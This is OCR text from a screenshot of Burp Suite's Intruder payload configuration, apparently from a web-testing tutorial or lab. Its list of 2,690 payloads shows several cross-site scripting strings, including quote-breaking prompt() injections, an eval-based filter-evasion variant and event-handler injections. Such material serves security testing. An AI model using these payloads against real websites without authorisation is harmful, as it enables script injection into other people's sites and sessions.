 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.1.1 - Temporary ...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
7 × +
Positions Payloads Resource pool Settings
ow more bookmarks
? Payload sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various
payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 2,690
Payload type: Simple list Request count: 2,690
? Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prom...
<image/src/onerror=prompt(8)>
Add Enter a new item
Add from list ... [Pro version only]
? Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Activate Windows
Go to Settings to activate Windows.